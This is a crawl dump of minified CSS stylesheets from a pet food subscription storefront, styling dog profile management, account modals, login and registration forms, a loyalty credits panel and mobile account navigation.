.auth0-account-message{display:none}.esc-dog-profiles{margin:1rem 0}.esc-dog-profiles__header{display:flex;flex-direction:column;margin-bottom:40px}.esc-add-profile-button{background-color:#474767;color:#fff;border:none;border-radius:10px;padding:18px 20px;font-size:14px;text-transform:none;letter-spacing:0;text-align:center;justify-content:center}.esc-add-profile-button:hover{background-color:#393953}.esc-existing-profiles{display:grid;grid-template-columns:1fr;grid-gap:20px}.esc-profile{display:grid;grid-template-columns:1fr;grid-gap:20px;padding:17px 26px;background:#fff;border-radius:10px;box-shadow:0 2px 6px #00000026}.esc-profile__title{font-size:20px;line-height:24px;font-weight:600;margin-bottom:10px}.esc-profile__attributes{font-size:14px;line-height:26px;padding-left:0;list-style:none;margin:0}.esc-profile__attribute{text-transform:capitalize}.esc-profile__attribute span{font-weight:700}.esc-edit-profile-button.rc_btn.rc_btn--secondary{background:linear-gradient(0deg,#fffc,#fffc),#474767;color:#474767;border:1px solid #474767;border-radius:10px;padding:18px 20px;font-size:14px;line-height:18px;text-transform:none;letter-spacing:0;justify-content:center;margin-bottom:0;text-align:center;min-width:120px}.esc-edit-profile-button.rc_btn.rc_btn--secondary:hover{color:#474767}.esc-profile li.esc-profile__attribute{font-weight:700}.esc-profile li.esc-profile__attribute .normal-text{font-weight:400}.esc-profile .esc-profile__button{display:flex;align-items:flex-end}.esc-edit-profile-button.rc_btn.rc_btn--secondary:hover{background-color:#393953}.rc-error-message{display:none}.rc-error-message.visible{display:block;color:#d62700}.account-te-modal{width:380px;height:100vh;position:fixed;z-index:100000!important;top:0;right:-466px;transition:.3s ease-in-out all;background:#fff;box-shadow:0 2px 4px #0000001a}.account-te-modal.visible{right:0}.account-te-modal__underlay{position:fixed;width:100vw;height:100vh;background:#00000040;cursor:pointer;display:none;z-index:1950;top:0;left:0}.account-te-modal__underlay.visible{display:block}.account-te-modal-heading{background-color:#f7f4f0;display:flex;justify-content:space-between;align-items:center;padding:10px;border-bottom:2px solid #f0f0f0}.account-te-modal-title{margin-bottom:0;font-weight:600;font-size:20px}.account-te-modal-title.main-title,.account-te-modal-title.message-title{display:none}.account-te-modal-title.main-title.visible,.account-te-modal-title.message-title.visible{display:block;text-align:center;flex:1}.account-esc-m-b-sm{margin-bottom:1rem}.account-te-modal-content{padding:20px 28px 0;overflow-y:auto;height:calc(100% - 130px);position:relative}.te-default-error,.te-payment-error,.te-modal-content_error,.te-modal-content_message,.te-modal-content_main{display:none}.te-default-error.visible,.te-payment-error.visible,.te-modal-content_error.visible,.te-modal-content_message.visible,.te-modal-content_main.visible{display:block}.te-modal-content_error-button{width:100%;display:flex;align-items:center;justify-content:center}.te-modal-content_message-content{width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;color:#393427;font-weight:400;font-size:16px;line-height:19px}.te-modal-content_message-content h4{font-weight:700;font-size:16px;line-height:21px;margin:44px 0 8px}.te-modal-content_message-content p{margin:0 0 24px}.te-modal-content_message-button{margin-bottom:24px}.te-modal-content_message-button,.te-modal-content_link-button{width:100%;display:flex;justify-content:center}.te-modal-content_link-button{background:linear-gradient(0deg,#fffc,#fffc),#474767;color:#474767}.account-esc-number-input{display:inline-flex;align-items:center;border-radius:10px;border:1px solid rgba(0,0,0,.1);padding:10px 17px}.account-esc-number-input .button-plus,.account-esc-number-input .button-minus{display:flex;align-items:center;justify-content:center;font-size:20px;border:none;width:2em;margin-bottom:0;padding-top:5px;padding-bottom:5px}.account-esc-number-input .button-minus{border-right:1px solid rgba(0,0,0,.1)}.account-esc-number-input input{max-width:2.5em;border:none;outline:none;font-size:14px;padding:10px 0 10px 10px}#esc-new-profile-form.account-esc-new-profile-form select{padding:18px 20px;-webkit-appearance:menulist;appearance:menulist}.account-esc-new-profile-form select,.account-esc-new-profile-form input{border-color:#0000001a;font-size:16px}.account-te-modal-close-btn{font-size:24px;color:#67727a;cursor:pointer;border:none}.esc-remove-profile-button,.account-esc-submit-button{background-color:#474767;color:#fff;border:none;border-radius:10px;padding:18px 20px;font-size:14px;text-transform:none;letter-spacing:0;text-align:center;justify-content:center;width:100%;margin:0}.account-esc-submit-button{margin-top:24px}.esc-remove-profile-button{color:#474767;background:linear-gradient(0deg,#fffc,#fffc),#474767;border:1px solid #474767;margin-top:16px}.te-modal-content_link-button.esc-submit-button--loading:after,.esc-remove-profile-button.esc-submit-button--loading:after,.account-esc-submit-button.esc-submit-button--loading:after{content:"";width:1em;height:1em;border-radius:50%;border:2px solid rgba(255,255,255,1);border-top-color:#fff3;animation:spinner .6s linear infinite;margin-left:10px}.te-modal-content_link-button.esc-submit-button--loading:after{border:2px solid #474767;border-top-color:#fff}.esc-remove-profile-button{display:none}.esc-remove-profile-button.visible{display:block}@keyframes spinner{to{transform:rotate(360deg)}}.plan-button{width:100%;margin-top:20px;display:flex;align-items:center;justify-content:center;position:relative}.plan-button.invisible{display:none}.rc_product_quantity{width:30%;display:grid;grid-template-rows:42px;grid-template-columns:15px 40px 15px;grid-gap:14px;text-align:center;align-items:center;overflow:hidden;min-width:104px;margin-top:8px;border-radius:5px;border:1px solid #f0f0f0}.te-modal-content{padding:20px 28px 0;height:calc(100% - 130px);overflow-y:auto;position:relative}.te-modal-content .button-plus,.te-modal-content .button-minus{font-weight:700;font-size:20px;cursor:pointer;border:none!important;margin-bottom:0!important;width:100%;text-align:center;max-width:15px;border-radius:5px}.rc_product_quantity input{outline:none;border:none;font-size:16px;padding:0 0 0 8px;height:30px;text-align:center}.rc_purchase_type{border-radius:5px;border:1px solid #f0f0f0;font-size:12px;display:flex;align-items:center;margin-top:20px}.rc_purchase_type input{flex-basis:10%}.rc_purchase_type label{padding:14px 10px 14px 0;flex-basis:90%}.te-modal-content select{border:1px solid rgba(0,0,0,.1)}.te-modal-content .form__group{margin-bottom:20px}.te-modal-content__heading{font-size:16px;color:#393427;line-height:24px;margin-bottom:8px}.add-plan-button{width:100%;display:flex;justify-content:center;position:relative}.plan-button.disabled{pointer-events:none;cursor:no-drop}.plan-button.esc-submit-button--loading:after,.add-plan-button.esc-submit-button--loading:after{content:"";width:1em;height:1em;border-radius:50%;border:2px solid rgba(255,255,255,1);border-top-color:#fff3;animation:spinner .6s linear infinite;margin-left:10px}.custom-vanilla-calendar{display:none}.custom-vanilla-calendar.visible{display:block}.rc-sunbscription-frequency-data{display:none}.rc-sunbscription-frequency-data.visible{display:block}.rc-options-data{display:none}.rc-options-data.visible{display:block}.product-plan .rc_product_quantity{min-width:114px}.product-plan .te-modal-content .button-plus,.product-plan .te-modal-content .button-minus{margin:0 5px}.add-to-card__button{margin-top:16px}.te-payment-error .re-error-button{width:100%;display:flex;justify-content:center}.te-payment-error-wrapper{padding:16px 20px;background:#ecbbae;border-radius:10px;font-size:14px;line-height:20px;color:#393427;margin-top:40px}.te-payment-error-wrapper span{font-weight:700}.te-payment-error-wrapper__text{display:flex;gap:10px}.te-payment-error-wrapper__text svg{min-width:20px;min-height:20px}.account-te-modal-modal{font-size:14px;padding-left:1rem;color:#e63235;display:none}.account-te-modal-modal.visible{display:block}.product-image-container__image{max-height:200px;width:100%;object-fit:contain}.product-image-container__heading{font-weight:700;font-size:16px;line-height:20px;color:#252525;text-align:center}.product-image-container__price{font-size:16px;color:#393427;line-height:24px;text-align:center;font-weight:600}.re-error-message{background-color:#ecbbae;border-radius:10px;display:none;align-items:center;gap:20px;padding:16px 18px!important;margin-bottom:15px!important}.re-error-message.visible{display:flex}.re-error-message__error-wrapper{flex:1;font-size:16px;line-height:21px;color:#393427}.re-error-message__error-wrapper .re-error-message__error_heading{font-weight:700}.re-error-message__error_heading{font-weight:600!important}.re-error-button{outline:none;background:#d62700!important;padding:10px 24px!important;border-radius:10px;font-weight:700;font-size:14px;line-height:19px;color:#fff}.re-error-button a{color:#fff!important}.re-error-message-label{padding:4px 12px!important;background:#ecbbae;border-radius:10px;font-weight:700!important;font-size:12px;line-height:16px;color:#393427;display:none;margin-bottom:12px!important}.re-error-message-label.visible{display:inline-block}.error-payment-card{border:1px solid #D62700;box-shadow:0 2px 6px #00000026}.re-error-message-red-label{background:#d62700;border-radius:10px;color:#fff;display:none;padding:4px 12px!important;font-weight:700!important;font-size:12px;line-height:16px}.re-error-message-red-label.visible{display:inline-block;margin-left:auto}@media (max-width: 768px){.re-error-message.visible{flex-wrap:wrap;align-items:flex-start}button.re-error-button{width:100%!important;display:flex;justify-content:center}}.mobile-nav-wrapper,.account-controls__panel-mobile{display:none}.account-controls .account-controls__main-cta{margin-top:0;margin-bottom:15px}.account-controls__logout{margin-top:21px;justify-content:center;font-size:14px;line-height:26px;cursor:pointer}.page-magic-link{width:100%;max-width:1373px;padding:30px;margin-left:auto;margin-right:auto;min-height:400px;text-align:center}.page-magic-link h1{font-size:26px;line-height:34px;font-weight:700;margin-top:90px}.page-magic-link p{font-size:16px;line-height:20px;margin-top:24px}@media (max-width: 768px){.page-magic-link h1{font-size:20px;line-height:26px}.account-controls__panel{display:none}.account-controls .account-controls__main-cta{font-size:14px;line-height:18px}.account-controls__logout.visible,.account-controls__panel.visible{display:flex}.account-controls__logout.visible{background-color:#fff;font-size:14px}.account-controls .mobile-nav svg{width:14px}.mobile-nav{transition:rotate .3s cubic-bezier(.075,.82,.165,1)}.mobile-nav.rotate{transform:rotate(180deg)}.account-controls__main-cta--active{background-color:#fff!important}.mobile-nav-wrapper{display:flex;height:50px;align-items:center;font-weight:400;font-size:14px;line-height:17px;color:#393427;padding:0 20px;cursor:pointer;width:100%;background:#ede2d8;border:1px solid rgba(112,93,80,.2)}.mobile-nav-wrapper svg{width:20px;height:20px}.mobile-nav-wrapper__text{display:inline-block;margin-left:15px}.mobile-nav{display:inline-block;margin-left:auto;cursor:pointer}.account{padding-top:0}.account__container{padding-left:0;padding-right:0}.account__details{padding-left:30px;padding-right:30px}.account-controls__panel-mobile{display:block}.toaster__container{pointer-events:none}.account-controls__main-cta{padding:13.5px 20px!important;border-radius:0;border:1px solid rgba(112,93,80,.2)!important}.account-controls__logout{margin-top:0;padding:13px 20px 9px!important}.account-controls__main-cta+.account-controls__main-cta{margin-top:0}.account-controls .account-controls__main-cta{margin-bottom:0}.mobile-nav-wrapper__text,.mobile-nav__icon{display:none}.mobile-nav-wrapper__text.visible,.mobile-nav__icon.visible{display:inline-block}}.product-main-details__prices .product-main-details__price--max{display:none}.product-main-details__prices .product-main-details__price--normal{min-width:86px}.product-main-details__prices .product-main-details__price--max.visible{display:block}@media (min-width: 768px){.esc-dog-profiles__header{flex-direction:row;justify-content:space-between}.esc-existing-profiles{grid-template-columns:repeat(2,1fr)}.esc-profile{grid-template-columns:1fr minmax(100px,112px)}}@media (max-width: 768px){.esc-dog-profiles__header h3{font-size:40px;line-height:51px;margin-bottom:1rem}.account-te-modal-heading{justify-content:space-around;padding:3px 10px}.account-controls__logout svg{width:20px;margin-right:15px}.product-main-details__prices .product-main-details__price--normal{min-width:66px}}@media (max-width: 460px){.esc-dog-profiles__header h3{font-size:22px;line-height:30px}.account-te-modal{width:100%}.esc-add-profile-button{padding:15px 20px}}.contact-form__message{position:fixed;top:0;left:0;padding:1rem;border-radius:4px;width:100vw;height:100vh;background-color:#ecbbae;opacity:0;pointer-events:none;transition:opacity .3s ease-in-out;z-index:100;background-color:#3934275c;display:flex;align-items:center;justify-content:center}.contact-form__message.visible{opacity:1;pointer-events:auto}.contact-form__message__content{width:44vw;height:245px;background:#fff;border:1px solid #F9F6F6;box-shadow:4px 16px 30px 4px #7171710f;border-radius:8px;padding:30px;display:flex;flex-direction:column;justify-content:space-between}.contact-form__close{display:flex;justify-content:flex-end}.contact-form__close svg{color:#393427;width:18px;height:18px;cursor:pointer;pointer-events:initial}.contact-form__message__heading{font-weight:500;font-size:26px;line-height:33px}.contact-form__message__heading,.contact-form__message__text{text-align:center;color:#393427}.contact-form__message__text{font-weight:400;font-size:16px;line-height:28px}.contact-form__message__button{width:290px;height:50px;background:#474767;box-shadow:0 2px 6px #00000026;border-radius:10px;color:#fff;line-height:50px;font-weight:700;font-size:14px;text-align:center;margin:0 auto;cursor:pointer}@media (max-width: 768px){.contact-form__message__content{width:85vw}}.credityard-back-arrow{display:flex;column-gap:10px;font-size:14px;font-weight:400;line-height:26px}.credityard-heading{font-size:40px;font-weight:700;line-height:53px;letter-spacing:0px;margin:20px 0 32px}.credityard-panel-wrapper{display:flex;column-gap:16px}.credityard-panel-wrapper p{margin:0}.credityard-panel{border-radius:10px;border:1px solid #ECE9E6;background-color:#fff;flex:1;display:flex}.credityard-panel__checkbox-container,.credityard-panel__main-info{padding:27px 24px}.credityard-panel__main-info{border-right:1px solid #ECE9E6}.credityard-prime-customer{font-size:20px;font-weight:400;line-height:24px;margin:8px 0 32px}.credityard-prime-customer .credityard-prime-customer_balance{font-weight:700;color:#703a18}.credityard-card.credityard-level-progress.prime{display:none}.credityard-panel-info-prime{background-color:#ede2d8;padding:27px 24px}.credityard-panel-info{background-color:#fff;padding:27px 24px;display:block}.credityard-panel__main-info .credityard-panel__main-info-amount-text{font-size:16px;font-weight:400;line-height:22px}.credityard-panel__main-info-amount{display:flex;column-gap:4px;align-items:flex-end}.credityard-panel__main-info-amount p{font-size:28px;font-weight:700;line-height:37px}.credityard-panel__checkbox-text{font-size:16px;font-weight:700;line-height:21px}.redityard-panel-info p{font-size:14px;font-weight:400;line-height:17px}.credityard-subheading{text-transform:uppercase;font-size:14px;font-weight:400;line-height:30px;letter-spacing:1px;margin:32px 0 8px}.credityard-panel-informatiom{display:flex;column-gap:16px}.credityard-card{flex:1;border-radius:10px;background-color:#fff;padding:40px 24px 24px;display:flex;align-items:center;flex-direction:column;text-align:center}.credityard-card .credityard-card__heading{font-size:16px;font-weight:700;line-height:21px;margin:16px 0 12px}.credityard-card .credityard-card__text{font-size:14px;font-weight:400;line-height:17px;letter-spacing:0em;margin:0}.credityard-panel__checkbox{display:flex;column-gap:8px;margin-top:8px}input.credityard-panel__checkbox-input{width:16px;height:16px;border:1px solid #DADAE1;cursor:pointer;margin:0 8px 0 0}.credityard-panel__checkbox-label{font-size:14px;font-weight:400;line-height:21px;letter-spacing:-.20000000298023224px}.credityard-panel-info-shop{display:flex;justify-content:space-between;align-items:flex-end;column-gap:16px}.credityard-panel-info-shop p{font-size:14px;font-weight:400;line-height:17px;letter-spacing:0em}a.credityard-panel-info-shop-icon{width:40px;min-width:40px;height:40px;border-radius:10px;background-color:#dadae1;display:flex;align-items:center;justify-content:center}.credityard-panel-checkbox-container.checked-container{background-color:#2a93491a}div.creditsyard-floating-widget,.credityard-panel__checkbox,.credityard-panel__main-info-amount{display:none}.credityard-panel__checkbox.visible,.credityard-panel__main-info-amount.visible{display:flex}.credityard-prime-customer_heading{margin:16px 0 0}.credityard-refer-a-friend-info__content{flex:1;display:flex;align-items:center}.credityard-card .credityard-card__cta{color:#474767;font-size:14px;font-weight:700;padding:20px 0;border-radius:10px;border:1px solid #474767;margin-top:10px;width:100%;max-height:40px;display:flex;align-items:center;justify-content:center}@media (max-width: 640px){.credityard-heading{font-size:22px;line-height:30px}.credityard-panel-informatiom,.credityard-panel-wrapper{flex-direction:column}.credityard-panel-info{margin-top:16px}.credityard-panel-info,.credityard-panel__checkbox-container,.credityard-panel__main-info{padding:21px 14px}.credityard-panel-info-shop{align-items:flex-start}.credityard-card{margin-bottom:16px;align-items:flex-start}.credityard-card .credityard-card__heading,.credityard-card .credityard-card__text{text-align:left}.credityard-panel-checkbox-container{margin-bottom:16px}.credityard-prime-customer{margin-bottom:24px}.credityard-prime-customer{font-size:16px;font-weight:400;line-height:19px}.credityard-refer-a-friend div.credityard-refer-a-friend-info{flex-direction:column;align-items:flex-start}.credityard-refer-a-friend .credityard-refer-a-friend-info div.credityard-refer-a-friend-info__content{padding:0}.credityard-panel-info-shop-main-text{margin-left:0}}.pet-edit-form,.pet-edit-title,.pet-delete-title,.pet-new-title,.pet-delete-form,.pet-select-food-title,.pet-select-food-form,.dog-food{display:none}.pet-edit-title.visible,.pet-edit-form.visible,.pet-delete-form.visible,.pet-new-title.visible,.pet-select-food-title.visible,.pet-select-food-form.visible,.dog-food.visible{display:block}.pet-delete-title.visible{display:flex;column-gap:10px}.pet-delete-title svg{cursor:pointer}.delete-pet-buttons{display:flex;flex-direction:column}.cancel-pet-button,.delete-pet-button{background-color:#474767;color:#fff;border:none;border-radius:10px;padding:18px 20px;font-size:14px;text-transform:none;letter-spacing:0;text-align:center;justify-content:center;width:100%;margin-top:16px}.delete-pet-button{margin-top:32px}.delete-pet-button.loading:after{content:"";width:1em;height:1em;border-radius:50%;border:2px solid rgba(255,255,255,1);border-top-color:#fff3;animation:spinner .6s linear infinite;margin-left:10px}.cancel-pet-button{border:1px solid #474767;background:linear-gradient(0deg,#fffc,#fffc),#474767;color:#474767}.delete-pet-heading{font-size:20px;font-weight:700;line-height:27px}.delete-pet-subheading{font-size:16px;font-weight:400;line-height:21px}.delete-pet-info{background:#f7f4f0;display:flex;column-gap:8px;align-items:flex-start;font-size:14px;font-weight:400;line-height:18px;padding:16px;border-radius:8px}.delete-pet-info svg{min-width:20px;height:20px}.account-pets-notification{display:none}.account-pets-notification span{display:inline-block}.account-pets-notification.visible{display:flex;position:fixed;z-index:2222;padding:20px;background:#2a9349;color:#fff;font-size:16px;font-weight:500;line-height:14px;top:200px;right:32px;border-radius:10px;align-items:center;min-width:375px;column-gap:10px}.account-pets-notification__close{margin-left:auto;cursor:pointer}.referal-section{margin-top:16px;padding:16px 24px;background-color:#b3dce433;border-radius:10px;display:flex;align-items:center;column-gap:1rem}.referal-section__text-container{flex:1}.referal-section__heading{font-size:16px;font-weight:700;line-height:21px;letter-spacing:0em}.referal-section__text{font-size:14px;font-weight:400;line-height:17px}@media (max-width: 640px){.referal-section{flex-wrap:wrap}.referal-section__icon-container{width:100%}}.select-food-divider{display:flex;justify-content:center;align-items:center;color:#c6afa1;font-size:16px}.select-food-divider:before,.select-food-divider:after{content:"";display:block;height:2px;width:40px;background:#c6afa1;margin:24px 10px}.subscription-item{display:flex;background:#f7f4f0;margin-bottom:20px;border-radius:8px;position:relative;flex-direction:column;padding:16px 67px 16px 81px}.subscription-item img{max-height:100%;width:20%;position:absolute;left:0;bottom:0}.subscription-item__title{font-size:14px;line-height:1;font-weight:700}.subscription-item__subtitle{font-size:14px;line-height:1}.subscription-item__select{border:none;width:40px;height:40px;flex-grow:0;display:flex;flex-direction:row;justify-content:center;align-items:center;gap:8px;padding:8px;border-radius:10px;background-color:#dadae1;position:absolute;right:10px}.subscription-item__select svg{margin-left:0}.new-ritual-cta{background:#f8d08c80;border-radius:8px;padding:16px;position:relative;display:flex;flex-direction:column}h5.new-ritual-cta__title{max-width:70%;margin-bottom:20px}.new-ritual-cta .button--primary{width:max-content}img.new-ritual-cta__image{position:absolute;bottom:0;right:0;height:100%;width:min-content}.dog-food{margin-top:25px}.dog-food-cta{padding:8px 16px;margin-top:8px;background:#f8d08c7a;border-radius:8px;display:flex;flex-direction:row;justify-content:space-around;align-items:center}.dog-food-cta button{border:none;width:40px;height:40px;flex-grow:0;display:flex;flex-direction:row;justify-content:center;align-items:center;gap:8px;padding:8px;border-radius:10px;background-color:#dadae1}.dog-food-cta button svg{margin-left:0}.pet-select-food-form{min-height:100%;position:relative}#continue-without-food{width:100%;display:none;justify-content:center}#continue-without-food.visible{display:flex}.current-plans-selector{padding-top:16px}
/*# sourceMappingURL=/cdn/shop/t/4/assets/account-pets.css.map?v=175529010063991225761708957921 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/clerk-auth.css?v=131528237599757722861736351563
body_size: 579
content:
.auth-main-page{position:relative}.auth-main{margin:0 auto 90px;padding-top:150px}.auth-main__container{width:425px;margin:0 auto}.auth-main__input-group{position:relative}.auth-main__eye-password{position:absolute;top:18px;right:22px;cursor:pointer}.auth-main__input-group input,.auth-main__input-group textarea{background:#fff;mix-blend-mode:normal;border:1px solid #393427;border-radius:10px;margin-top:20px;height:60px;padding:18px 20px}.auth-main__input-group input.error,.auth-main__input-group textarea.error{border:1px solid rgba(214,39,0,1)}.auth-main__input-group input::placeholder,.auth-main__input-group textarea::placeholder{font-weight:400;font-size:14px;line-height:24px;color:#393427}.auth-main__input-group button.disabled{background:#b6b6b6;box-shadow:0 2px 6px #00000026}.auth-main__input-group button{width:100%;margin-top:24px;display:flex;justify-content:center}.auth-main__error{margin:8px 0 0;font-weight:400;font-size:12px;line-height:14px;color:#d62700;display:none}p.auth-main__error-password{color:#393427}p.auth-main__error-password.red-text{color:#d62700}p.auth-main__error-password.green-text{color:#2a9349}.auth-main__password-icon{display:none}.auth-main__password-icon.visible{display:inline-block}.auth-main__error.visible{display:block}.auth-main__subheading{font-weight:400;font-size:16px;line-height:28px;margin:20px 0 32px}.auth-main__subheading,.auth-main__heading{text-align:center}.auth-main__heading{font-weight:700;font-size:40px;line-height:53px}.auth-main__error_confirm_password{margin-top:20px}.auth-main__social-login{margin-top:40px;display:flex;justify-content:space-between;align-items:center}.auth-main__social-buttons-container{display:flex;justify-content:space-between;gap:20px}.auth-main__social-login p{font-weight:500;font-size:16px;line-height:28px;margin:0}.auth-main__social-button{width:50px;height:50px;background:#fff;box-shadow:0 2px 6px #00000026;border-radius:10px;cursor:pointer;display:flex;justify-content:center;align-items:center}.auth-main__forgot-password{margin-top:12px;display:flex;justify-content:flex-end}.auth-main__forgot-password p{margin:0;font-weight:700;font-size:14px;line-height:19px;cursor:pointer}.auth-main__forgot-password a{text-decoration:underline}.auth-main__number-resend{text-align:center;font-weight:400;font-size:14px;line-height:17px}.auth-main__number-resend p{margin:20px 0}.auth-main__number-resend span{font-weight:700;cursor:pointer;text-decoration:underline}.auth-main__forgotten-password-button{margin-top:24px;width:100%;display:flex;align-items:center;justify-content:center}.auth-main__edit_account_btn.esc-submit-button--loading:after,.auth-main__forgotten-password-button.esc-submit-button--loading:after,.auth-main__edit_main_info_btn.esc-submit-button--loading:after,.auth-main__login-button.esc-submit-button--loading:after,.auth-main__fp-email-step-button.esc-submit-button--loading:after,.auth-main__fp-code-step-button.esc-submit-button--loading:after,.auth-main__fp-password-step-button.esc-submit-button--loading:after,.auth-main__register-button.esc-submit-button--loading:after{content:"";width:1em;height:1em;border-radius:50%;border:2px solid rgba(255,255,255,1);border-top-color:#fff3;animation:spinner .6s linear infinite;margin-left:10px}.auth-main__logout-link{cursor:pointer}.auth-main__error-login{font-weight:400;font-size:14px;line-height:17px;display:flex;align-items:center;color:#d62700;margin-top:20px;display:none}.auth-main__error-login.visible{display:block}.auth-main__fp-wrapper{display:none}.auth-main__fp-wrapper.visible{display:block}.auth-main__numbers-container{display:flex;justify-content:space-between;margin:32px auto 20px}.auth-main__number-input-group input{width:100%;height:100%;border:none;outline:none;background-color:transparent;font-weight:400;font-size:14px;line-height:24px;color:#393427}.auth-main__number-input-group{width:50px;height:60px;border:1px solid #393427;border-radius:10px;background-color:#fff}.auth-main__number-error{font-size:12px;line-height:14px;color:#d62700;margin:8px 0;display:none;text-align:center}.auth-main__number-error.visible{display:block}.auth-main__notification{position:fixed;top:172px;right:32px;z-index:999;background-color:#2a9349;color:#fff;padding:16px 18px;border-radius:10px;opacity:0;pointer-events:none;transition:opacity .3s ease-in-out}.auth-main__notification.visible{opacity:1;pointer-events:initial}.auth-main__notification-wrapper{display:flex;justify-content:space-between;align-items:center;gap:14px}.auth-main__notification-close-icon svg{cursor:pointer}.auth-main__notification-close-icon svg path{fill:#fff}.auth-main__notification-content{min-width:270px}.auth-main__notification-content p{margin:0}.auth-main__notification-heading{font-weight:500;font-size:16px;line-height:14px;margin-bottom:4px}.auth-main__notification-message{font-size:14px;line-height:14px}.auth-main__login-link{font-weight:400;font-size:16px;line-height:28px;display:flex;align-items:center;justify-content:center;gap:8px;margin-top:50px}.auth-main__login-link p{margin:0}.auth-main__login-link a{font-weight:700;font-size:14px;line-height:19px}.auth-main__errors.visible,.auth-main__generic-errors.visible{display:block}.auth-main__errors,.auth-main__generic-errors{font-weight:400;font-size:14px;line-height:20px;color:#d62700;display:none}.auth-main__email_exists-link{text-decoration:underline}.icon-linethrough,.eye-icon.hidden{display:none}.icon-linethrough.visible{display:block}.account-customer__greeting{display:flex;justify-content:space-between}.account-customer__edit-account{font-weight:700;font-size:14px;color:#474767;text-decoration:underline;cursor:pointer}.auth-main__edit_account_btn{margin-top:30px;width:100%}.auth-main_response_error{margin-top:10px;text-align:center}.account_edit_modal .account-te-modal-title,.edit-account-wrapper{display:none}.account_edit_modal .account-te-modal-title.visible{display:inline-block}.account_change-password-back.visible,.edit-account-wrapper.visible{display:block}.account_main-info__input-group{display:flex;gap:20px}.account-te-modal-subheading{font-weight:400;font-size:14px;line-height:26px;text-align:center}.ccount-te-modal-change-password-link{text-decoration:underline;text-align:center;font-weight:700;font-size:14px;line-height:19px;color:#474767;cursor:pointer;margin:24px auto}button.auth-main__edit_main_info_btn{width:100%;justify-content:center}.account_change-password-back{margin-top:5px;display:none;cursor:pointer}.auth-main__email{opacity:.5}@media (max-width: 768px){.auth-main{padding-top:120px;margin:0 auto 32px}.auth-main__container{width:320px}.auth-main__heading{font-size:22px;line-height:30px}.auth-main__subheading{font-size:16px;line-height:24px;margin:12px 0 32px}.auth-main__login-link{margin-top:32px}}.auth-main__input-group-old_password.hidden{display:none}
/*# sourceMappingURL=/cdn/shop/t/4/assets/clerk-auth.css.map?v=131528237599757722861736351563 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/mobile-account.css?v=116187233586549449191750952395
body_size: 309
content:
.account__mobile-navigation-ovelray,.account__mobile-navigation{display:none}.account-controls .account-controls__main-cta{border-radius:50px}.account__mobile-navigation-more_wrapper{display:none}.account-controls__main-cta svg{margin-right:12px}.account-loyalty svg path{fill:#1f1e1c;color:#1f1e1c}@media (max-width: 768px){div.account-controls{display:none}.account__details{padding-top:2rem}.account__mobile-navigation{height:69px;background-color:#fff;position:fixed;bottom:0;left:0;right:0;width:100vw;z-index:1111;padding:8px 24px;display:flex;justify-content:space-between;box-shadow:0 0 8px #0000001a}.account__mobile-navigation-more_wrapper{display:block;position:fixed;bottom:69px;width:100vw;z-index:995}.account__mobile-navigation__item{position:relative;padding-bottom:3px;z-index:1111}.account__mobile-navigation__item__link{display:flex;flex-direction:column;align-items:center;justify-content:space-between;height:100%}.account__mobile-navigation__item a{font-size:14px;line-height:16.8px;font-weight:400}.account__mobile-navigation__item.mobile-active a{font-weight:600}.account__mobile-navigation__item:after{position:absolute;bottom:0;left:50%;transform:translate(-50%);content:"";width:40px;height:2px;background-color:#aa917e;opacity:0;pointer-events:none;transition:opacity .3s ease-in-out}.account__mobile-navigation__item.mobile-active:after{opacity:1;pointer-events:initial}.account__mobile-navigation-ovelray{position:fixed;display:block;top:0;left:0;right:0;bottom:69px;background-color:#00000080;z-index:990;opacity:0;pointer-events:none;transition:opacity .3s ease-in-out}.account__mobile-navigation-ovelray.visible{opacity:1;pointer-events:initial}.account__mobile-navigation__additional-item{position:absolute;right:16px;display:flex;align-items:center;max-height:48px;overflow:hidden;font-size:16px;font-weight:400;line-height:19px;padding:12px 16px;background-color:#fff;border-radius:50px;z-index:-2;transform:translateY(60px);max-width:56px}.account__mobile-navigation__additional-item svg{min-width:24px}.account__mobile-navigation-more{display:flex;align-items:center;justify-content:space-between;flex-direction:column}@keyframes bounce{0%{transform:translateY(60px)}50%{transform:translateY(var(--bounce-offset));max-width:56px}to{transform:translateY(var(--bounce-offset));max-width:500px}}@keyframes debounced{0%{transform:translateY(var(--debounced-offset))}50%{transform:translateY(56px)}to{width:56px}}@keyframes fullWidth{0%{width:0%;opacity:0;transform:translate(200px)}25%{opacity:0;width:25%;transform:translate(50px)}50%{opacity:0;width:50%;transform:translate(100px)}75%{opacity:0;width:75%;transform:translate(150px)}to{width:100%;opacity:1;transform:translate(0)}}.account__mobile-navigation__additional-item{animation:debounced forwards cubic-bezier(.2,.65,.6,1)}.app-mobile-link{--debounced-offset: -70px;animation-duration:.5s}.account-mobile-link{--debounced-offset: -134px;animation-duration:.7s}.shipping-mobile-link{--debounced-offset: -198px;animation-duration:.9s}.payment-mobile-link{--debounced-offset: -262px;animation-duration:1.1s}.account__mobile-navigation__additional-item.animated{animation:bounce forwards cubic-bezier(.2,.65,.6,1)}.news-mobile-link.animated{--bounce-offset: -70px;animation-duration:.5s}.loyalty-mobile-link.animated{--bounce-offset: -134px;animation-duration:.7s}.loyalty-mobile-link.animated>svg>path{color:#1f1e1c;fill:#1f1e1c}.account-mobile-link.animated{--bounce-offset: -198px;animation-duration:.9s}.shipping-mobile-link.animated{--bounce-offset: -262px;animation-duration:1.1s}.account__mobile-navigation_url{width:0;height:0;transform:translate(200px)}.payment-mobile-link.animated{--bounce-offset: -326px;animation-duration:1.3s}.account__mobile-navigation__additional-item.animated .account__mobile-navigation_url{animation:fullWidth forwards cubic-bezier(.2,.65,.6,1);margin-left:8px;animation-duration:.4s;height:100%}.news-mobile-link.animated .account__mobile-navigation_url{animation-delay:50ms}.account-mobile-link.animated .account__mobile-navigation_url{animation-delay:.15s}.shipping-mobile-link.animated .account__mobile-navigation_url{animation-delay:.25s}.payment-mobile-link.animated .account__mobile-navigation_url{animation-delay:.3s}#lotie-icon-container,#lotie-icon-container svg{position:relative;width:24px;height:24px}#lotie-icon-container svg:nth-of-type(2){display:none}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/mobile-account.css.map?v=116187233586549449191750952395 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/ritual-email-step.css?v=181365126766107605781750152670
body_size: 68
content:
